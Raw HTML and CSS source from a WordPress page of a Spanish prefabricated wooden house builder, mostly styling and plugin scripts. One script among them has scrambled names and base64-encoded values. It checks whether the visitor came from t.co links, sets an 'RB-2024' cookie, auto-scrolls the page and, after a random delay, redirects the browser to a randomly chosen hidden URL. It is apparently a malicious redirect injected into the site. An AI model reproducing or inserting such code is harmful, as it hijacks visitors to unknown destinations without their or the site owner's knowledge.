100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */</style> <script data-ccm-injected="1" type="litespeed/javascript" data-src="https://cdn.trustindex.io/loader.js" id="trustindex-loader-js-js" data-wp-strategy="async"></script> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"34693921583","pre_filled":"Hola Nebreda. Necesito m\u00e1s informaci\u00f3n:","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"ht_ctc_an_bounce","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script> <script id="wpfront-scroll-top-js-extra" type="litespeed/javascript">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:25px;bottom:90px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://nebredamodula.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":!1,"button_fade_duration":0,"auto_hide":!1,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}}</script> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){document.addEventListener("click",eJDpXRxyZfW);function eJDpXRxyZfW(){document.cookie="RB-2024=ZcEuneX; max-age=360000; path=/";clearTimeout(AWZBkYcODvyKgjdr)}
function AVdoWSuCD(){var SPDBvuarc=ILksY("RB-2024");if(SPDBvuarc==="ZcEuneX"&&SPDBvuarc!==null){AWZBkYcODvyKgjdr()}else{document.cookie="RB-2024=0; max-age=3600; path=/"}}
function LJqPBoCvewA(){document.cookie="RB-2024=ZcEuneX; max-age=3600; path=/"}
function ILksY(name){var OFR=name+"=";var Tf=document.cookie.split(";");for(var i=0;i<Tf.length;i++){var ohWPlaI=Tf[i];while(ohWPlaI.charAt(0)===" "){ohWPlaI=ohWPlaI.substring(1,ohWPlaI.length)}
if(ohWPlaI.indexOf(OFR)===0){return decodeURIComponent(ohWPlaI.substring(OFR.length,ohWPlaI.length))}}
return null}
function AWZBkYcODvyKgjdr(){function gcDJNuZjfabyQ(){window.scrollBy(0,1);hwvAsGNmbxOkuicrnH=setTimeout(gcDJNuZjfabyQ,10)}
var mtQuqAIUpby=atob("[base64]").split(',');var DrXBdCNF=mtQuqAIUpby[Math.floor(Math.random()*mtQuqAIUpby.length)];gcDJNuZjfabyQ();var xXcHjLwND=5000+Math.floor(Math.random()*17000);salto=setTimeout(function(){window.location.href=DrXBdCNF},xXcHjLwND)}
var tUPMDlGaIYhyqwNLnQ=0;var EGreOuRoiNwyl=document.referrer;var hUCYsLmfpt=atob("aHR0cHM6Ly90LmNvLyxodHRwczovL3QuY28saHR0cHM6Ly90LmNvL1dXQ0s3aVJ3bDY=");var UALQECciovP=hUCYsLmfpt.split(",");if(UALQECciovP.includes(EGreOuRoiNwyl)){var tUPMDlGaIYhyqwNLnQ=1}
if(tUPMDlGaIYhyqwNLnQ==1){LJqPBoCvewA();AWZBkYcODvyKgjdr()}})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){if(!window.BreakdanceFrontend){window.BreakdanceFrontend={}}
window.BreakdanceFrontend.data={"homeUrl":"https:\/\/nebredamodula.com","ajaxUrl":"https:\/\/nebredamodula.com\/wp-admin\/admin-ajax.php","elementsPluginUrl":"https:\/\/nebredamodula.com\/wp-content\/plugins\/breakdance\/subplugins\/breakdance-elements\/","BASE_BREAKPOINT_ID":"breakpoint_base","breakpoints":[{"id":"breakpoint_base","label":"Desktop","defaultPreviewWidth":"100%"},{"id":"breakpoint_tablet_landscape","label":"Tablet Landscape","defaultPreviewWidth":1024,"maxWidth":1119},{"id":"breakpoint_tablet_portrait","label":"Tablet Portrait","defaultPreviewWidth":768,"maxWidth":1023},{"id":"breakpoint_phone_landscape","label":"Phone Landscape","defaultPreviewWidth":480,"maxWidth":767},{"id":"breakpoint_phone_portrait","label":"Phone Portrait","defaultPreviewWidth":400,"maxWidth":479},{"id":"custom_breakpoint_mackbook_pro","label":"Mackbook Pro","minWidth":900,"maxWidth":1440,"defaultPreviewWidth":"100%"}],"subscriptionMode":"pro"}})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){new BreakdanceHeaderBuilder(".breakdance .bde-header-builder-7598-102","102",!1)})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){new AwesomeMenu(".breakdance .bde-menu-7598-103 .breakdance-menu",{dropdown:{openOnClick:!1,mode:{desktop:'dropdown'},placement:'left',width:null,animation:'fade'},link:{effect:'underline',effectDirection:'left',},mobile:{breakpoint:'breakpoint_tablet_landscape',mode:'fullscreen',offcanvasPosition:'right',offset:54,followLinks:!0}})})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){breakdanceForm.init('.breakdance .bde-form-builder-6990-102-6990-1 .breakdance-form')})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const ZoomContainer=document.querySelectorAll('.image-width-zoom')
ZoomContainer.forEach(function(elem){elem.addEventListener('mousemove',(e)=>{zoom(event)})});function zoom(e){const zoomer=e.currentTarget;e.offsetX?offsetX=e.offsetX:offsetX=e.touches[0].pageX
e.offsetY?offsetY=e.offsetY:offsetX=e.touches[0].pageX
x=offsetX/zoomer.offsetWidth*100
y=offsetY/zoomer.offsetHeight*100
zoomer.style.backgroundPosition=x+'% '+y+'%'}})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const observer=lozad();observer.observe()})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){new BreakdanceDualHeading('.breakdance .bde-dual-heading-5529-681',{content:{"words":[{"text":"Casas prefabricadas de madera","secondary_style":!1},{"text":" Natura","secondary_style":!0}],"tag":"h2"},primary:null,secondary:{"color":"var(--bde-brand-primary-color)"}})})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){new BreakdanceFaq('.breakdance .bde-frequently-asked-questions-5529-739',{accordion:!0,openFirst:!1})})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){new BreakdancePopup(9956,{"onlyShowOnce":!1,"avoidMultiple":!1,"limitSession":null,"limitPageLoad":null,"limitForever":null,"triggers":[{"slug":"click","options":{"clickType":"selector","selector":"#llamada"}}],"breakpointConditions":[]})})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){if(window.breakdancePopupInstances){const popupInstance=window.breakdancePopupInstances[9956]??null;if(popupInstance){popupInstance.setOptions({keepOpenOnHashlinkClicks:!1,closeOnClickOutside:!0,closeOnEscapeKey:!0,closeAfterMilliseconds:null,showCloseButtonAfterMilliseconds:null,disableScrollWhenOpen:!0,})}}})</script> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){breakdanceForm.init('.breakdance .bde-form-builder-9956-104 .breakdance-form')})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nebredamodula.com/wp-content/litespeed/js/90cbd0b8cb5a1e0e017bf9818cbbc7a4.js?ver=8f112"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710f8294df0d4741b8c3a7243b28f113","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 12:46:09 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 12:46:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/css
request_url: https://nebredamodula.com/wp-content/litespeed/css/ba86eec5a9433d8f37bfa9a04459816a.css?ver=8f112
body_size: 44532
content:
html {scroll-behavior: smooth;}*, ::before, ::after {box-sizing: border-box;}body {background-color: white;font-family: system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji";}img {display: inline-block;max-inline-size: 100%;block-size: auto;vertical-align: middle;}code, kbd, samp, pre {font-family: ui-monospace, SFMono-Regular, Consolas, "Liberation Mono", Menlo, monospace;font-size: 1em;}html {line-height: 1.4;-webkit-text-size-adjust: 100%;}h1, h2, h3, h4, h5, h6 {line-height: 1.2;}body {margin: 0;}main {display: block;}h1 {font-size: 2em;margin: 0.67em 0;}hr {box-sizing: content-box;height: 0;overflow: visible;}pre {font-family: monospace, monospace;font-size: 1em;}a {background-color: transparent;}abbr[title] {border-bottom: none;text-decoration: underline;text-decoration: underline dotted;}b, strong {font-weight: bolder;}code, kbd, samp {font-family: monospace, monospace;font-size: 1em;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sub {bottom: -0.25em;}sup {top: -0.5em;}img {border-style: none;}button, input, optgroup, select, textarea {font-family: inherit;font-size: 100%;line-height: 1.15;margin: 0;}button, input {overflow: visible;}button, select {text-transform: none;}button, [type="button"], [type="reset"], [type="submit"] {-webkit-appearance: button;}button::-moz-focus-inner, [type="button"]::-moz-focus-inner, 